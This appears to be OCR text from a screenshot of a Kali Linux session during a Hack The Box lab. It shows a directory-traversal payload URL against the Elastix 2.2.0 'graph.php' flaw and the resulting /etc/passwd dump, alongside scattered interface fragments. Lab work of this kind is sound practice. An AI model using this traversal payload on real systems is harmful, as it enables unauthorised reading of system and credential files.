 UTM File Edit View Window Help
E A Fri 2 Aug 15:45
Kali Linux
ved to my Mac
10.10.14.5 4:45
Tell me
Hack The Box :: Hack The
10.10.10.7/vtigercrm/grap
Elastix 2.2.0 - 'graph.php'
Style
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&mod
127.
13 14 15 16 17
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.
BX, email, IM, faxing
clusion
/../../../../../../..//etc
Page 2 of 2 37 words Focus